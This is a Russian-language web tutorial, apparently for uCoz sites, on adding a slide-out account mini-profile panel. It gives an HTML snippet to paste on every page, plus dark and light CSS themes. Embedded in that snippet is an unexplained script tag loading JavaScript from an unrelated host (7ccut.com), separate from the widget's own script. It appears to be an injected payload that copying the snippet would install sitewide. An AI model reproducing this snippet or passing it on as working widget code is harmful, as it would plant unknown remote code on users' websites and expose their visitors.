11:29 Выдвижной мини-профиль | |

| В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только. Вы так же можете изменять, добавлять: новые ссылки, иконки, расцветку выдвижного мини профиля. Я вам подробно распишу где, что и как изменить, а так же представлю 2 уже готовых цветовых решений (светлый, темный). Установка 1. Установите HTML код на всех страницах сайта, рекомендую в нижнюю часть сайта. Код <?if($USER_LOGGED_IN$)?> <ul class="uwaid_panel"> <li class="close_p">X</li> <li><a href="$PERSONAL_PAGE_LINK$"><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://pnghosts.ru/img/1275.jpg<?endif?>">Мой профиль</a></li> <li><a href="$PM_URL$"><i class="uwaid_icon message"></i>Сообщения <span>$UNREAD_PM$</span></a></li> <li><a href="/index/11"><i class="uwaid_icon settings"></i>Изменить данные</a></li> <li><a href="$LOGOUT_LINK$"><i class="uwaid_icon exit"></i>Выйти с сайта</a></li> </ul><script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="my_profile">Мой профиль</div> <script type="text/javascript" src="http://pnghosts.ru/js_css/3983_profile.uwaid.r.js"></script> <?endif?> 2. В таблицу стилей (CSS) вставьте один из предложенных стилей. Темный (Основной) Код .uwaid_panel {position: fixed; right:10px; bottom:10px; display:none; list-style: none; margin: 0; padding: 0; z-index:9999999999999;} .uwaid_panel a { width: 200px; height: 40px; text-decoration:none; display: block; padding: 9px;text-align: left; font: 16px Tahoma; line-height: 37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; } .uwaid_panel a:hover { text-decoration:none;} .uwaid_panel a img, .uwaid_icon { height: 40px; width: 40px; float: left; margin-right: 9px; } .uwaid_panel a span {border-radius: 46px;float: right;padding: 0 15px;font-size: 13px;} .uwaid_icon {background:url('http://pnghosts.ru/img/18148035.png');} .settings {background-position-y: -40px;} .exit {background-position-y: -80px;} .my_profile {padding: 0 23px;z-index:9999999999999; text-align:center; font:16px Tahoma; line-height:37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; position:fixed; right:10px; bottom:10px;} .my_profile:hover {cursor:pointer;} .close_p {position: absolute;margin-left: 216px;border-radius: 17px;padding: 4px 8px;margin-top: -14px;} .close_p:hover {cursor:pointer;} /* Цветовые стили */ .uwaid_panel {border:7px solid #33373b;border-bottom:6px solid #33373b;border-left:none; } .uwaid_panel a {background: #272a2d; border-left:7px solid #33373b;color: #fff;} .uwaid_panel a:hover {background:#232629;border-left:7px solid #e05b5b;} .uwaid_panel a span {background: #e05b5b;} .my_profile {border:7px solid #33373b;background: #272a2d;color:#fff;} .my_profile:hover {background:#454B50;} .close_p {background: #e05b5b;color: #fff;} .close_p:hover {background:#F87676;} Светлый Код .uwaid_panel { position: fixed; right:10px; bottom:10px; display:none; list-style: none; margin: 0; padding: 0; z-index:9999999999999;} .uwaid_panel a { width: 200px; height: 40px; text-decoration:none; display: block; padding: 9px;text-align: left; font: 16px Tahoma; line-height: 37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; } .uwaid_panel a:hover {text-decoration:none;} .uwaid_panel a img, .uwaid_icon { height: 40px; width: 40px; float: left; margin-right: 9px; } .uwaid_panel a span {border-radius: 46px;float: right;padding: 0 15px;font-size: 13px;} .uwaid_icon {background:url('http://pnghosts.ru/img/18148035.png');} .settings {background-position-y: -40px;} .exit {background-position-y: -80px;} .my_profile {padding: 0 23px;z-index:9999999999999; text-align:center; font:16px Tahoma; line-height:37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; position:fixed; right:10px; bottom:10px;} .my_profile:hover {cursor:pointer;} .close_p {position: absolute;margin-left: 216px;border-radius: 17px;padding: 4px 8px;margin-top: -14px;} .close_p:hover {cursor:pointer;} /* Цветовые стили */ .uwaid_panel {border: 7px solid #C4C6C7;border-bottom: 6px solid #C4C6C7;border-left:none;} .uwaid_panel a {background: #E4E4E4;border-left: 7px solid #C4C6C7;color:#555353;text-shadow: 0 1px 0 #fff;} .uwaid_panel a:hover {background: #A2A2A2;border-left: 7px solid #807C7C;text-shadow:0 1px 0 #BDBDBD;} .uwaid_panel a span {background: #C7C7C7;} .my_profile {background:#E4E4E4;border: 7px solid #C4C6C7;color:#555353;} .my_profile:hover {background:#DAD7D7; border: 7px solid #807C7C;} .close_p {background: #C7C7C7;color: #fff;} .close_p:hover {background: #A2A2A2;} Настройка цветов Для удобства все стили отвечающие за цветовую схему выдвижного мини-профиля вынесены в отдельные селекторы. После "/* Цветовые стили */". .uwaid_panel — Основной стиль панели. .uwaid_panel a — Стили ссылки в обычном состоянии. .uwaid_panel a:hover — Стили ссылки при наведении. .uwaid_panel a span — Стили количества сообщений. .my_profile — Стили кнопки вызова панели. .close_p — Стили кнопки закрытия панели. Основываясь на этом можно изменять цвета: border — Обводка background — Фон color — Цвет текста | |
|
| |
| Всего комментариев: 0 | |